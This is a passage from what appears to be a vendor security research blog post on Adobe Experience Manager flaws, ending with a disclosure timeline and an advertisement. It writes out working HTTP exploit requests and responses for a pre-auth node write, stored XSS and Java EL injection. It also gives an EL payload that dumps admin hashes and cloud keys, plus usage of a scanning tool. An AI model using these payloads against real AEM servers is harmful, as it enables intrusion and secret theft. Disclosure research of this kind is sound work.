Connection: close

Cookie: login-token=762e9b2b-ac52-4989-a9dc-2ab17f597c58%3a56893376-b9eb-45ed-9370-99e59a7c325f_fbad8f0e5cda24d826e4e1942129887e%3acrx.default

Content-Type: application/x-www-form-urlencoded

Content-Length: 183

importSource=UrlBased&sling:resourceType=/libs/cq/Dialog/html.jspNext we browsed to /etc/cloudsettings.kernel.html/conf/global/settings/dam/import/cloudsettings/jcr:content, the ConfDeliveryServlet is executed, it then resolves /conf/global/settings/dam/import/cloudsettings/jcr:content, which looks at the sling:resourceType and executes /libs/cq/Dialog/html.jsp. We can see the result below, showing the contents of the JSP page.

HTTP/1.1 200 OK

Connection: close

Content-Type: text/html;charset=utf-8

<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01//EN" "http://www.w3.org/TR/html4/strict.dtd">

<html>

<head>

<meta http-equiv="content-type" content="text/html; charset=UTF-8">

<title>AEM Dialog Editor</title>

...There is one limitation to this technique; our exploit only works because we write a file exactly named cloudsettings, and once we upload it, we cannot overwrite it. In fact, uploads under the /conf/global/settings/dam/import are cleaned periodically as it’s intended to be a temporary place for file uploads, but the uploads are only cleaned every 6-12 hours. This means that we can only use this exploit a maximum of 3 times a day on a given target. With that in mind, we leveraged this expanded attack surface to try to find the maximum possible impact.

Persistent Cross-Site Scripting

Using this cloudsettings technique we could now execute any page we wanted by setting it as the sling:resourceType. We proceeded to audit all resources that were executed dynamically. We found that the page at /libs/wcm/foundation/components/page/experienceinfo.json.html incorrectly sanitized the output as JavaScript, even though the content type of the page was text/html. This can be seen below, experienceInfo.experienceTitle is pulled from the jcr:title property.

<sly data-sly-use.experienceInfo="experienceinfo.js">

{

"id": "${experienceInfo.id @ context='scriptString'}",

"type": "page",

"description": "${experienceInfo.description @ context='scriptString'}",

"experienceTitle": "${experienceInfo.experienceTitle @ context='scriptString'}",

"analyzeUrl": "${experienceInfo.analyzeUrl @ context='uri'}",

"simulateUrl": "",

"lastModifiedDate": "${experienceInfo.lastModifiedDate @ context='scriptString'}"

}

</sly>Combining this with the cloudsettings resource creation, we sent the following request.

POST /cloudsettings.bulkimportConfig.json HTTP/1.1

Host: localhost:4502

Connection: close

Content-Type: application/x-www-form-urlencoded

Content-Length: 136

importSource=UrlBased&sling:resourceType=/libs/wcm/foundation/components/page/experienceinfo.json.html&jcr:title=<svg%20onload=alert(1)>And then requested it back using the ConfDeliveryServlet. As the page is text/html the onload JavaScript is executed.

HTTP/1.1 200 OK

Date: Tue, 24 Jun 2025 03:42:43 GMT

Connection: close

Expires: Thu, 01 Jan 1970 00:00:00 GMT

X-Content-Type-Options: nosniff

X-Frame-Options: SAMEORIGIN

Set-Cookie: cq-authoring-mode=TOUCH; Path=/; Expires=Tue, 01-Jul-2025 03:42:43 GMT; Max-Age=604800

Content-Type: text/html;charset=utf-8

{

"id": "cloudsettings",

"type": "page",

"description": "",

"experienceTitle": "<svg onload=alert(1)>",

"analyzeUrl": "/conf/global/settings/dam/import/cloudsettings",

"simulateUrl": "",

"lastModifiedDate": ""

}Expression Language Injection

We continued our search through the dynamically executed pages and eventually came across /libs/cq/gui/components/projects/admin/actions/view/translationpage/translationpage.jsp. The page contained the following snippet.

<%@include file="/libs/granite/ui/global.jsp" %><%

Config cfg = new Config(resource);

ExpressionHelper ex = cmp.getExpressionHelper();

String action = ex.getString(cfg.get("action", String.class));

AttrBuilder attrBuilder = new AttrBuilder(request, xssAPI);

attrBuilder.addOther("action", action);

attrBuilder.addClass("view-translation-object-dialog");

attrBuilder.addRel(cfg.get("rel"));

attrBuilder.add("id", cfg.get("id"));

attrBuilder.addOthers(cfg.getProperties(), "id", "action", "class", "rel");

%>It appeared that the page would read the action property from the resource and pass that to an ExpressionHelper which would execute it as a Java EL expression. We tested it out using the cloudsettings technique as follows.

POST /cloudsettings.bulkimportConfig.json HTTP/1.1

Host: localhost:4502

Connection: close

Content-Type: application/x-www-form-urlencoded

Content-Length: 120

importSource=UrlBased&sling:resourceType=/libs/cq/gui/components/projects/admin/actions/view/translationpage/translationpage.jsp&action=${7*7}This was then retrieved using the ConfDeliveryServlet.

GET /etc/cloudsettings.kernel.html/conf/global/settings/dam/import/cloudsettings/jcr:content HTTP/1.1

Host: localhost:4502

Connection: close

HTTP/1.1 200 OK

Connection: close

Content-Length: 1860

...

<coral-dialog data-action="49" class="view-translation-object-dialog" id="" data-path="1" data-importSource="UrlBased">

<coral-dialog-header></coral-dialog-header>

<coral-dialog-content></coral-dialog-content>

<coral-dialog-footer></coral-dialog-footer>

</coral-dialog>We could see the expression ${7*7} had been successfully evaluated in data-action="49".

Unfortunately, the ExpressionHelper was more restricted than a typical Java EL evaluator. It was limited to simple expressions, reading properties, and array indexing. We couldn’t call any functions, which meant this vulnerability could not be used to pivot to RCE. However, it turns out that AEM stores a lot of its configuration in memory, and all of this is accessible to the EL evaluator.

Our breakthrough came when we looked at the pageContext variable, which is always available to the EL evaluator. This is actually an instance of the SlingJspPageContext . What is special about this object is that its class loader, which is accessible via pageContext.class.classLoader, has access to the current OSGi bundle being used. Each bundle has one or more registered services, each of which has configured OSGi properties, so with the payload

#{pageContext.class.classLoader.bundle.bundleContext.bundles[0]

.registeredServices[0].properties}We were able to access the in-memory configuration properties of the first registered service! The output looks something like this:

{osgi.http.whiteboard.servlet.multipart.maxFileCount=50,

service.id=297, osgi.http.whiteboard.resource.prefix=/res,

service.bundleid=86, manager.root=/system/console,

realm=OSGi Management Console,

password={sha-256}jGl25bVBBBW96Qi9Te4V37Fnqchz/Eu4qB9vKrRIqRg=,

osgi.http.whiteboard.servlet.multipart.enabled=true,

osgi.http.whiteboard.resource.pattern=/res/*,

objectClass=[Ljava.lang.String;@59c00465,

reload.timeout=40,

osgi.http.whiteboard.servlet.pattern=/,

username=admin,

locale=null,

shutdown.timeout=5,

service.scope=singleton,

osgi.http.whiteboard.context.select=(osgi.http.whiteboard.context.name=org.apache.felix.webconsole)}Clearly, this is quite serious, as with the right indices, we can leak the entire configuration of the AEM instance. However, we appear to be somewhat limited, as we can only test one set of indices at a time. Recall that earlier, we could only try a payload once every 6-12 hours, so trying to brute force indices this way would be fruitless. In a typical AEM installation, there are over 500 bundles, and each bundle can have 20+ registered services, meaning over 10k pairs of indices to try in total.

In this case, however, we are luckily saved by a feature of Java EL. If you have multiple templates, such as #{1*0} foo #{1/0} bar #{1+0}, any templates that fail will simply become blank rather than stopping execution; the result of that template is 0 foo bar 1. We can use this by trying every combination of indices in the one payload:

#{pageContext.class.classLoader.bundle.bundleContext.bundles[0]

.registeredServices[0].properties}

#{pageContext.class.classLoader.bundle.bundleContext.bundles[1]

.registeredServices[0].properties}

#{pageContext.class.classLoader.bundle.bundleContext.bundles[2]

.registeredServices[0].properties}

#{pageContext.class.classLoader.bundle.bundleContext.bundles[2]

.registeredServices[0].properties}

#{pageContext.class.classLoader.bundle.bundleContext.bundles[4]

.registeredServices[0].properties}

...

#{pageContext.class.classLoader.bundle.bundleContext.bundles[1]

.registeredServices[0].properties}Not all of these indices will exist, but that’s OK, they will just become blank due to an indexing error! This has the effect of leaking all the configured properties of the AEM instance all at once in a single payload.

What does this allow us to leak? In our experience, we saw:

- Cloud private keys for AWS or Azure, most often connected with syncing page content between AEM and an Azure/S3 bucket;

- API keys for various services

- Admin console hash: if the console is in use and the password matches the admin user credentials for the AEM instance itself, it leads to remote code execution.

- Other sensitive things, such as signing certificates or other types of private keys

Tool Release: hopgoblin

To make it easier to assess Adobe Experience Manager instances quickly, we’ve released hopgoblin. The tool automates a handful of checks that we regularly use when testing AEM:

- Exposed QueryBuilder endpoints (

/bin/querybuilder.json,/bin/querybuilder.feed) - QueryBuilder abuse to enumerate users, passwords and writable nodes

- SSRF via

/services/accesstoken/verify - Blind XXE in the Jackrabbit package manager

- Expression Language injection in cloudsettings import

Hopgoblin applies path mutations to catch bypasses, handles concurrency, and saves results with POC URLs and snippets of the response.

You can use it for a single target as follows:

$ python hopgoblin.py https://aem-target.example

[+] Exposed JSON query builder - /bin/querybuilder.json

POC URL: https://aem-target.example/bin/querybuilder.jsonOr a list like so:

$ python hopgoblin.py -f targets.txt --threads 25 --ssrf-target burp-collab.exampleOutput is written to a timestamped file alongside a summary of all findings.

Conclusion

We reported these bugs to Adobe on June 26th, 2025. Adobe quickly acknowledged the vulnerabilities. The SSRF, XXE, XSS, pre-auth node write, and EL injection vulnerabilities were addressed in the GRANITE-61551 Hotfix patch, released on 2025-09-09. According to Adobe’s official stance, the dispatcher does not serve as a security mechanism; therefore, the dispatcher bypasses outlined in this blog post remain effective on the latest version of AEM.

AEM is a hugely complex enterprise application, and its security is vitally important to the thousands of companies that use it on the internet. Despite this, AEM has not received much attention from the security space in the past few years. Having spent significant time on this research, we believe that the main barrier to AEM security research is the high bar of entry for understanding its weird architecture; the Sling-based routing, Jackrabbit node-based filesystem and permissions scheme, and dispatcher/publish/author network setup are all unique to AEM and challenging to learn as an outsider. AEM’s security posture has increased enormously over the past decade, and finding impactful security vulnerabilities in AEM now requires a deep understanding of its esoteric ecosystem.

Beyond showcasing the vulnerabilities we found, we hope that the descriptions of AEM’s internal mechanisms we outlined can serve as a springboard if you wish to do your own security research into AEM. Anything we wrote here is something that we would have loved to have been explained to us before embarking on our research.

Until next time!

About Assetnote

Searchlight Cyber’s ASM solution, Assetnote, provides industry-leading attack surface management and adversarial exposure validation solutions, helping organizations identify and remediate security vulnerabilities before they can be exploited. Customers receive security alerts and recommended mitigations simultaneously with any disclosures made to third-party vendors. Visit our attack surface management page to learn more about our platform and the research we do.

in this article

Book your demo: Identify cyber threats earlier– before they impact your business

Searchlight Cyber is used by security professionals and leading investigators to surface criminal activity and protect businesses. Book your demo to find out how Searchlight can:

Enhance your security with advanced automated dark web monitoring and investigation tools

Continuously monitor for threats, including ransomware groups targeting your organization

Prevent costly cyber incidents and meet cybersecurity compliance requirements and regulations